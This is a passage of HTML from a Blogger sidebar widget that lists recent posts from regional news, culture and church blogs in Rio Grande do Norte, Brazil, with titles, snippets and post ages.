Torneio Leiteiro será destaque em Acari com atrações regionais
</a>
</span>

                      -
                    
<span class='item-snippet'>
O Torneio Leiteiro de Acari está chegando para animar a cidade com muita 
festa, cultura e tradição. Considerado um dos eventos mais importantes de 
Acari-RN...
</span>
<div class='item-time'>
Há 12 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vvSwaBXcViZpi9iAoGP1MT1t6S-DfvNRIpxQxvgLl7nhfppN1cgsdeqlYVTaSvvB9s3puqzIuMp6pGg59mVeOJ0_2fsdV06CDFD3s=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pordentrodorn.com.br' target='_blank'>
Por dentro do RN</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://pordentrodorn.com.br/2025/11/11/cpre-prende-condutor-embriagado/' target='_blank'>
CPRE prende condutor embriagado e remove veículos irregulares em operações 
no RN
</a>
</span>

                      -
                    
<span class='item-snippet'>


[image: CPRE prende condutor embriagado e remove veículos irregulares em 
operações no RN]
CPRE prende condutor embriagado e sem habilitação em São José de...
</span>
<div class='item-time'>
Há 13 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_scQyB29uqwW-lW2ze1G-dgzo5TD8DX_Ot_yToXOdeQppW4FIXfnYG7c6-SDH_OZRLwO9XduETv136VccCRGW2u-QcaGjBMJLbtfAIHKMn3Dw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://paulojuniorrn.blogspot.com/' target='_blank'>
TV Cidade Interativa/Blog do Paulo Júnior</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://paulojuniorrn.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6SNi9X7rGhS5QuYU6e2VNH5gurzUedbuArmToTTI9Isw_0JhwkcBRHW9TvkZfW8D52-tPB0rXt71iLfpNbPLTmJrN5ts_LqSqz8Y956gghcpUiY5LhWD4BCVa0yxkprC7NI43Z2rxKZTcEwsTTM-QeHxdVenyBvxIoqbvLnlUl_0L4nXXT4ierCndlCA/s72-c/CULTURA%20AAAAAAAAAAAAAAAAAAAAAAAAAAA.jpeg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://paulojuniorrn.blogspot.com/2025/11/secretaria-de-cultura-de-caico-reforca.html' target='_blank'>
Secretaria de Cultura de Caicó reforça mapeamento cultural e celebra nova 
fase de efervescência artística na cidade
</a>
</span>

                      -
                    
<span class='item-snippet'>


 

A efervescência cultural de Caicó continua em ritmo acelerado. Novos 
artistas estão surgindo, grupos se reinventam e a arte ganha novas formas 
de puls...
</span>
<div class='item-time'>
Há 14 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vFWUrQfxzJZn6Si14DNVfz7FQQEJutrWSDRlFjfFCUEMRkQz5g07h9N_Ehdrr0TTge7KEfAHo7Y-cc2qc5pFVVxfjFgABWKH2551UA7sM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blogcarlossantos.com.br' target='_blank'>
Blog Carlos Santos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blogcarlossantos.com.br/tst-define-lista-triplice-apenas-com-mulheres-para-vaga-na-corte/' target='_blank'>
TST define lista tríplice apenas com mulheres para vaga na corte
</a>
</span>

                      -
                    
<span class='item-snippet'>
O Pleno do Tribunal Superior do Trabalho (TST) escolheu nesta terça-feira 
(11), em Brasília, em votação secreta, os nomes que vão compor a lista 
tríplice p...
</span>
<div class='item-time'>
Há 17 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tZjUhu2MxpMrU2JOyq8lT9mXOSFWpJQCFGiYyZbiGS5W5-ACoSMJXiNEkFvIJ09RxjAHyy9_9Wls4vvUK5eDunVm0KTX0R=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://diocesecaico.com/' target='_blank'>
Diocese de Caicó</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://diocesecaico.com/festa-de-nossa-senhora-das-gracas-15-a-27-de-novembro-de-2025-florania-rn/' target='_blank'>
FESTA DE NOSSA SENHORA DAS GRAÇAS 15 a 27 de novembro de 2025- Florânia/RN
</a>
</span>

                      -
                    
<span class='item-snippet'>


Diocese de Caicó Paróquia São Sebastião e Nossa Senhora das Graças 
Santuário do Monte das Graças Florânia/RN FESTA DE NOSSA SENHORA DAS GRAÇAS 
15 a 27 de...
</span>
<div class='item-time'>
Há 22 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sFZo6xBjcYaaE9K4rLwBGuObgax5_AMsjFJ3H9VgLiALtD16dN6mzQd4rniYhS7TafBfrRHCRDEmIujdS4dEIfEjU4_BWWW6znOkCBmVV7Dw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cerrocoranews.blogspot.com/' target='_blank'>
Cerro Corá News</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cerrocoranews.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggvAztrWjxF1vLRAPyzvtOiCLiicLWsoxAw9Vik_1iVBE1AqmY7ZGojpCm72zIUTabpDQgGGRFymxr1AAVikMRyiVcx91seBO8t4qnYSUg0QPCNfcsop2BqM1Mvu2CvPl8QsMNd6msaq3PhXU8xFP6r4csXxm8aRKCHJGZeGPnyf-mKJqNmuIMIyvt2hU/s72-w243-h320-c/1000970393.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://cerrocoranews.blogspot.com/2025/11/tereza-pereira-viuva-do-falecido-ex.html' target='_blank'>
Tereza Pereira, víúva do falecido ex-deputado Wilson Pereira, fez 100 anos
</a>
</span>

                      -
                    
<span class='item-snippet'>

Viúva do falecido agrônomo e ex-deputado estadual Wilson Pereira, dona 
Tereza Pereira, comemorou a passagem de 100 anos em sua residência ao lado 
de famil...
</span>
<div class='item-time'>
Há 2 dias
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9mC0ip4Moske0A9ovyLmL71N1MF_jbA9QY9QxfoIJBwbFnr0Ryq_CQHNhuvkupTzEpFhlkJaAi1KEVevVUEHAu2NlhgYFjDu_emArOw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.acervoihgrn.com.br/' target='_blank'>
IHGRN</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.acervoihgrn.com.br/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3SGCgSD330x6P8J2_JfbSVeZDsdoQQbDVlEEtUCnzd_d0PbKLVFdmOYZIr_q8WBCEMVkx7v7Rti6H4X_KarKkaw-fKMomeR8qWDMxTxvZuOI-Qmquggge_WZOh0gT559DNFgrx1nFh9aI-H5JGE7xg2QhEX495_rem6m8hOxnUYRpwKFbqLfrYUyDiwg/s72-c/19%C2%AA%20PM%20-%20Programa%C3%A7%C3%A3o%20de%20S%C3%A1bado.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.acervoihgrn.com.br/2025/09/sabado-cultural-no-ihgrn-um-encontro-de.html' target='_blank'>
Sábado cultural no IHGRN: Um encontro de arte, patrimônio e boas histórias
</a>
</span>

                      -
                    
<span class='item-snippet'>


O Instituto Histórico e Geográfico do Rio Grande do Norte (IHGRN) participa 
da 19ª edição da Primavera dos Museus, promovida pelo Instituto Brasileiro 
de...
</span>
<div class='item-time'>
Há um mês
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sEZklTjpd4c-bUOPWXxPEH7PWi2LkYOtehYk4UBIjC_o2o7U9ibv_UKKVB_6GkpG8_h333y-9uRAj9-dV6DqOm_aIe0RCME0s=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.ivancabral.com/' target='_blank'>
Ivan Cabral - charges e cartuns</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.ivancabral.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLCVKwt0yDEMLTDcENtOMojPN6zTcAr8szUySvUsFV6s7DpqfW1otFIdzcvX_L5y7p0-zyTNJaI9JJQAwEbWqxvJuxcS2BYrxoWrAPNIFrAXPEmfr0XoXLiYxAd8fwqxXCD16o98K2xEzOMBcB084dm_umPfUz8hBLC4OQJFiaxLQ_Y8Fakxsmb7_jK2E/s72-w400-h296-c/IMG_2989.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.ivancabral.com/2025/09/charge-prisao-domiciliar.html' target='_blank'>
Charge: Prisão domiciliar
</a>
</span>

                      -
                    
<span class='item-snippet'>
</span>
<div class='item-time'>
Há um mês
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vvk6ax5_j-gNortKfnAcRd0xoAfDT6rI1qaS_GSOSHE7Kc9F5FktyJnrGG5NRgm-DSZCFRflSXIz8YllwffHtmAozcoNz_8FRSs_sgBaBa=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://alodudeviana.blogspot.com/' target='_blank'>
Alô, Dudé Viana</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://alodudeviana.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEiEfT1_msLUPS5X-gWwfxO8zaw_u1s2HvFwlQ_6osdFiepi2UTizZLRxV1rP9OD-tNbCjPGhKP7AHcxNcbYvnb_6fv2PH2XdbfAN49YcmULRHf22se_BTCP7cC4zsrMZGm2X8xlVZfU0E9g4VDiAz8kmRV0ns2YrrmapzWbdhkcUU60pTHy9ob64VfoMqov=s72-w180-h320-c' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://alodudeviana.blogspot.com/2025/09/noite-de-homenagem-ao-eterno-raimundo.html' target='_blank'>
Noite de homenagem ao eterno Raimundo Benevides
</a>
</span>

                      -
                    
<span class='item-snippet'>


Cantor e compositor Dudé Viana participou da noite de homenagem ao eterno e 
saudoso enfermeiro Raimundo Pedro Benevides, o popular Raimundo Benevides, 
no...
</span>
<div class='item-time'>
Há um mês
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_slGDa0KqVh87y0JeHyuN6GwGvnAYKI-uzDBk0yYI4ZCwcXrAE8NAEUTPMwQVoU9m66JGnI5zYogiDL_HxN_HlicsNv4pKXhVcI51s=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://tokdehistoria.com.br' target='_blank'>
Tok de Hitória &#8211; Rostan Medeiros</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://tokdehistoria.com.br' target='_blank'>
<img alt='' border='0' height='' src='https://tokdehistoria.com.br/wp-content/uploads/2025/09/1.png' width=''/>
</a>
</div>
<span class='item-title'>
<a href='https://tokdehistoria.com.br/2025/09/09/1941-so-um-voltou-e-passou-pelo-rio-recife-e-natal/' target='_blank'>
1941 &#8211; SÓ UM VOLTOU&#8230; E PASSOU PELO RIO, RECIFE E NATAL
</a>
</span>

                      -
                    
<span class='item-snippet'>
1941 &#8211; SÓ UM VOLTOU... E PASSOU PELO RIO, RECIFE E NATAL - A Interessante 
História do Piloto da Luftwaffe Franz von Werra, o Único Prisioneiro de 
Guerra Al...
</span>
<div class='item-time'>
Há 2 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vmVnMfU1FMJGW3XV7MWhBrjdT_laRIS7q2drJjMY5yacIEaBR14l8u4EB-TGKep-mqxlSMkmQGUrtgPHOqEJoHD7l-18xUlY5xPEGoYiwWkYQFOzb247yE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://novobardeferreirinha.blogspot.com/' target='_blank'>
Novo Bar de Ferreirinha</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://novobardeferreirinha.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXYpoMg1i_5LGcbKPH6zFfrhwhIq0-jlXH976g84u-wrYont-ZRFtI1C2CJSeAo05vxai-sHkukSnf0ZjrNuCOVZ22yw8Wr8Mnw5KSLGkzq_BKrHzxhu7FZzWO67zslt7M-31zXXHpLAsBO2plleokP3f4jkIfUVOk3T3CptOis3wQrj2IyohcQgX6KrZD/s72-w268-h400-c/Festa%20de%20Bia,%20Gramado%20e%20Caic%C3%B3%20486.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://novobardeferreirinha.blogspot.com/2025/08/bibica-volta-lista-de-bilionarios-da.html' target='_blank'>
Bibica volta à lista de bilionários da Forbes
</a>
</span>

                      -
                    
<span class='item-snippet'>


 A 13ª lista de bilionários brasileiros da revista Forbes, divulgada ontem, 
tem 31 estreantes, e o retorno de um dos mais assíduos. 

*Bibica Di Barreira ...
</span>
<div class='item-time'>
Há 2 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s7psvYV5gyHxskujqd9tPcpWQKIyqizeteq0OszmzcM_fu9DSbj041F3PDxZHeVxhON8bLYaPuTtaSeCikaFAiN8oRuGkbyMwZVjfUXPc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://substantivoplural.com.br/' target='_blank'>
Substantivo Plural</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://substantivoplural.com.br/regionalni-utjecaj-psk-casina-na-lokalne-igrace-i-njihova-iskustva/' target='_blank'>
Regionalni utjecaj psk casina na lokalne igrače i njihova iskustva
</a>
</span>

                      -
                    
<span class='item-snippet'>


U ovom članku istražujemo kako psk casino utječe na lokalne igrače u 
regiji, analizirajući njihova iskustva i povratne informacije. Kroz 
intervjue, forum...
</span>
<div class='item-time'>
Há 2 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vDC9NxrcO4T-JHjBpm3n-qUc2smNbINVZf_T-WASfgo1y7swzdH9DvnP3ZfTxYAyxQUkXJmZkEUvKSk0s-St2dSgy4yN4eig13tkgF4i8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://editoramultifoco.com.br/loja/' target='_blank'>
Loja Multifoco/O Tesouro de Santana</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://editoramultifoco.com.br/product/isso-que-nao-se-ve/?utm_source=rss&utm_medium=rss&utm_campaign=isso-que-nao-se-ve' target='_blank'>
Isso que não se vê &#8211; teorias para cinemas e educações
</a>
</span>

                      -
                    
<span class='item-snippet'>



*Autor: Isaac Pipano *
Não é de hoje que as práticas educadoras massivas no Brasil estão 
majoritariamente expostas às condições prescritivas, dos pés à c...
</span>
<div class='item-time'>
Há 4 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tyl7kXq7Kbnh2U0GoRtB44y6LLgq2pi3v8k6Ujr78xc7OVBIkgaNxK047Q2DjZE3jVLzNWeq0fRnjMnvMrjIoIDXqLeX4pYJBntdTqLHrrFg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://foconews.foconordeste.com/' target='_blank'>
Foco Nordeste</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://foconews.foconordeste.com/feito-potiguar-e-lancado-em-assu-e-certifica-16-empresas-da-regiao/' target='_blank'>
Feito Potiguar é lançado em Assú e certifica 16 empresas da região
</a>
</span>

                      -
                    
<span class='item-snippet'>


Símbolo de Assú, a poesia confere à cidade o codinome de &#8220;Terra dos Poetas&#8221; 
e deu o tom, também, ao lançamento do Programa Feito Potiguar no município. 
E...
</span>
<div class='item-time'>
Há 4 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uF8Ii8T0crf6muM92ZbdZVfc2pp6gjSO9v2uWAf2FdpqsJ7xhjcwNhl9mHFcsCxVKg3POI8XBUq2JEVb_ogtDZtequ6GDJ08zeXBNzVcwdNC8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://coisasdejornal.blogspot.com/' target='_blank'>
Coisas de jornal - por Emanoel Barreto</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://coisasdejornal.blogspot.com/2024/10/desejo-da-matar-o-plano-sinistro-para.html' target='_blank'>
</a>
</span>

                      -
                    
<span class='item-snippet'>


 *Desejo da matar: *

*o plano sinistro*

*para um dia de ira*

 Por *Emanoel Barreto*

Nos idos de 1974 eu era repórter da editoria de polícia do Diário d...
</span>
<div class='item-time'>
Há um ano
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sPTwfYZNpgcHRvBe4tSUSnTbnIrGnal5_yMNhy4GgI1YZXrsQfmFi8AAo4ng_d88oxeQ37vq6mCxz2Ubc4mp1Cn4n3-OyqHsU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blogafonte.com.br' target='_blank'>
Blog A Fonte</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blogafonte.com.br/2024/03/28/currais-novos-acao-da-praca-da-fe-entrega-paes-e-mais-de-uma-tonelada-de-peixes-para-familias/' target='_blank'>
Currais Novos: Ação da Praça da Fé entrega pães e mais de uma tonelada de 
peixes para famílias
</a>
</span>

                      -
                    
<span class='item-snippet'>


A quarta edição da entrega de peixes para famílias em situação de 
vulnerabilidade de Currais Novos foi um sucesso. Realizada durante toda a 
quinta-feira ...
</span>
<div class='item-time'>
Há um ano
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t68XFnyQ50Y8TvOzLic_iAvmhlhJjsVTIs3H0u4iIGL9CWZKlciona8I5XkP5X_Vot1yoHQ0C-HGLySGjY3jwjQY9K6MP7IA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://marcosdantas.com' target='_blank'>
Caicó &#8211; Blog do Marcos Dantas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://marcosdantas.com/evento-no-ceres-de-caico-promove-dialogo-sobre-preservacao-hidrica-e-ambiental-no-serido/' target='_blank'>
Evento no Ceres de Caicó promove diálogo sobre preservação hídrica e 
ambiental no Seridó
</a>
</span>

                      -
                    
<span class='item-snippet'>


No dia 19 de março de 2024, no auditório do Centro de Ensino Superior do 
Seridó (CERES), da Universidade Federal do Rio Grande do Norte (UFRN), 
aconteceu...
</span>
<div class='item-time'>
Há um ano
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u97wlC96kCNe0rLAaY3aaW0SKyIz8sow9OcJizJq7zMjvZn4VUrKTx4m2Wi1HjWFtwzHwgtyml025h58UvLb4eNDxnYb-MfDCLYccUw85bHipUerF9=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jornalzonasulnatal.blogspot.com/' target='_blank'>
Jornal Zona Sul</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://jornalzonasulnatal.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://2.bp.blogspot.com/-hHEMUliaHdI/XIJWzU3clmI/AAAAAAAABts/0aCDhlFmyDcTk2HBro99S1_QQiZRkDR2gCLcBGAs/s72-c/ANCHIETA%2B01.tif' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://jornalzonasulnatal.blogspot.com/2023/12/valentia-das-mulheres-potiguares.html' target='_blank'>
Valentia de mulheres potiguares
</a>
</span>

                      -
                    
<span class='item-snippet'>


 
                 

             

              

            

              

              
*               Anchieta Fernandes (in memorian)*

       ...
</span>
<div class='item-time'>
Há um ano
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tU3KHPCcSqvslv8XH6jYMollqQZkEE1WYHg9PF4pCLGSVFfRNLFf4p4FpKiU2ijJ5J-H0LrwwZpg0DnUfzDUP0gHjO0-9KWutEfUQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.blog.saude.gov.br/index.php' target='_blank'>
Blog da Saúde</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.blog.saude.gov.br/index.php/promocao-da-saude/54107-prioridade-da-vacinacao-contra-a-gripe-sao-os-idosos' target='_blank'>
Prioridade da vacinação contra a gripe são os idosos
</a>
</span>

                      -
                    
<span class='item-snippet'>


[image: MS Influenza Header Facebook 851x360px]A Vacinação contra gripe já 
começou e os idosos e trabalhadores da saúde serão os primeiros a serem 
vacina...
</span>
<div class='item-time'>
Há 5 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uXuY2lpKVde7Zd2NhciKCIcsj3sJ5Vqvn_TfCPikSLXJ2nSy7bHzt-xj3Ic1DTD9h6c5TdbCSHgvtFKrqpVA2IMQlyYIo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://radiorural.com' target='_blank'>
Rádio Rural Caicó/Jornalismo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://radiorural.com/jornalismo/placas-com-padrao-do-mercosul-entram-em-vigor-em-todo-o-pais/' target='_blank'>
Placas com padrão do Mercosul entram em vigor em todo o país
</a>
</span>

                      -
                    
<span class='item-snippet'>
A data está de acordo com o que estipula a Resolução nº 780/2019 do 
Conselho Nacional de Trânsito (Contran), de julho do ano passado, que 
determina a adoçã...
</span>
<div class='item-time'>
Há 5 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vucFBWu9UgJV71gyvEnjVDnJP0WoTnmBm2xFlGnH8_e1KoXSTpx7vCDl3sQg_Xxl2B_XKSuYjJlD6G5eX7eB1BLNhlO15IpGqW9IWAWmJyGzc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pedradosertao.blogspot.com/' target='_blank'>
Pedra do Sertão</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://pedradosertao.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyNLfMT_3GUclxjc1-lQPP5dp-VsvWtRF42Fa8TGQzeNdNVtzTCYMWwXiYlrIkA-8TKsXULY1PIxB2L34ZeolECa0obvySTFnQuW4jgzSMOwTvZXMrZG2uzZYJSpu8GFRoc6Ygpd4_ZDWI/s72-c/65385803_2374910089222318_8242366815997526016_n.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://pedradosertao.blogspot.com/2019/07/uma-de-minhas-preferidasdo-tempo-de.html' target='_blank'>
uma de minhas preferidas...do tempo de faculdade
</a>
</span>

                      -
                    
<span class='item-snippet'>
</span>
<div class='item-time'>
Há 6 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ulhgXp2CTT-AUghuKrzTekxsolB-NkImAPUwBjxYyXZ9Q2GbJoBvaWTFmC7j3KXqpm1sJBd2AO1Uy-g4S_v62_62JCi329N1U=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://canindesoares.com' target='_blank'>
Canindé Soares</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://canindesoares.com/bio/comment-page-1#comment-26641' target='_blank'>
Por: As 12 fotos que Canindé Soares mais gostou de fazer até hoje | 
Curiozzzo
</a>
</span>

                      -
                    
<span class='item-snippet'>
[&#8230;] Saiba mais sobre ele no site oficial [&#8230;]
</span>
<div class='item-time'>
Há 10 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uxbfsh-A1jwmJRCI5QskZlCbqPWTmgMOz-HFTt6R4C0uq-61djNHtVH6_i_MupwjUzGWfKcO9yR5Cb_45j_C5gf6WI4Ul16u7FuQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://geraldoanizio.zip.net/' target='_blank'>
Blog do Geraldo Anizio Caicó</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vSd9w9E0pnt7eyO4aoRHjF8YEIounQ2VdJjN08UNa2Qm9fUOfScdDiqd6MvXopiP_NrXLOhZS9lLjJbiJl9pL8_zaRy28DbBPwUz6JFqa8-dfXJebFNwNSqlkkUSba=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.livrariacultura.com.br/p/livros/literatura-nacional/romances/o-tesouro-de-santana-46126638?id_link=13776' target='_blank'>
O TESOURO DE SANT'ANA: ADQUIRA AGORA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sDEMvNVBulvXtdXJ0iCrm93LY4jiATpWMfcopPoKtAEqOw645hEzoms8L5kevhqQOFFR7BUBnNVn0_SAyQcGOFSYOvCqFkk3y-_x-I758=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.blogdajuliska.com.br/' target='_blank'>
Blog da Juliska</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
